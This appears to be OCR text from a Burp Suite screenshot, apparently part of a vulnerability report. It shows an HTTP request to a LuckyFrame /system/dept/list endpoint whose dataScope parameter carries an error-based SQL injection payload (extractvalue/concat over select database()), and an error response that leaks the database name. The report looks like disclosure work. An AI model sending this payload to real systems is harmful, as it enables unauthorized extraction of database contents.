 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn HaE
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▾ > ▾ Target: http://ww HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 GET /system/dept/list?params%5bdataScope%5d=
and+extractvalue(1,concat(0x7e,substring((select+database()),1,32),0x7e)) HTTP/1.1
2 Host: www.
3 Content-Leng
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/92.0.4515.131 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://www.
9 Referer: http://www. /system/dept/edit/200
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=70850221-27b1-4a8d-a123-f5ac3c3827d3
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n ≡
1
2
3
4
5
6
7
may involve com.luckyframe.project.system.dept.mapper.DeptMapper.selectDeptList-Inl
ption: XPATH syntax error: '~luckyframe~'\n; uncategorized SQLException; SQL state [H
INSPECTOR